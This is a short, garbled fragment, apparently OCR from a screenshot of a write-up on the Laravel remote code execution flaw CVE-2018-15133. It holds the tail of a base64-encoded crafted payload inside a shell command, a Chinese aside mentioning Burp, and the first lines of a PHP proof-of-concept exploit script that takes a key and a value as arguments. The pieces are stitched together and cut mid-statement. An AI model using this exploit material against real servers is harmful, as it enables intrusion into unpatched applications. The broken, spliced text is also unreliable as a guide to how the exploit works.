
M1UGVCSVFcL3B6RGs2VDczOTZEbkFKdFwvc3lpZXBtcU
o4VllLNU4zS0pMV3ZBUlNXZDRHRmNnOG1vOFZUWDVi
cE5uV0FcL1NSXC9HRjh2XC9YR2pLUDlEdlEwaytWRHl5T
Fhvb3RXM0Y4ejNXIiwibWFjIjoiOTMwMTNkZDYwYzNjYmQ
1YTg4ZjRmNjM2NmZhMzBjNzA5NTgzYmI0ZWM3Y2MzO
GM4YmExYjM2ZTVkOTIzZDJjYyJ9'| head -n 2 ps：也可以
使用burp ### poc > cve-2018-15133.php
#!/usr/bin/env php
” . PHP_EOL;
exit();
}
$key = $argv[1];
$value = $argv[2];